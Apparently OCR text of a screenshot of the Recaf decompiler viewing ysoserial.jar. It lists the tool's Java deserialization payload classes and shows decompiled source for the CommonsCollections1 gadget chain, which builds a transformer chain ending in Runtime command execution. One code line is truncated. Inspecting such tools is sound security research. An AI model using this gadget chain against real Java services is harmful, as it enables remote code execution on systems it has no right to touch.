 Recaf | ysoserial.jar
文件 配置 搜索 历史 注入 Mappings 插件 帮助
ognl
org
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
C3P0$PoolSource
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JBossInterceptors1
CommonsBeanutils1 CommonsCollections1
14 import ysoserial.payloads.annotation.Authors;
15 import ysoserial.payloads.annotation.Dependencies;
16 import ysoserial.payloads.annotation.PayloadTest;
17 import ysoserial.payloads.util.Gadgets;
18 import ysoserial.payloads.util.JavaVersion;
19 import ysoserial.payloads.util.PayloadRunner;
20 import ysoserial.payloads.util.Reflections;
21
22 @PayloadTest(precondition="isApplicableJavaVersion")
23 @Dependencies(value={"commons-collections:commons-collections:3.1"})
24 @Authors(value={"frohoff"})
25 public class CommonsCollections1
26 extends PayloadRunner
27 implements ObjectPayload<InvocationHandler> {
28 @Override
29 public InvocationHandler getObject(String command) throws Exception {
30 Object[] execArgs = new String[]{command};
31 ChainedTransformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
32 Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class), new InvokerTransformer("get
33 HashMap innerMap = new HashMap();
34 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
35 Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class, new Class[0]);
36 InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
37 Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
38 return handler;
39 }
40
41 public static void main(String[] args) throws Exception {
42 PayloadRunner.run(CommonsCollections1.class, args);
43 }
44
45 public static boolean isApplicableJavaVersion() {
46 return JavaVersion.isAnnInvHUniversalMethodImpl();
47 }
48 }
49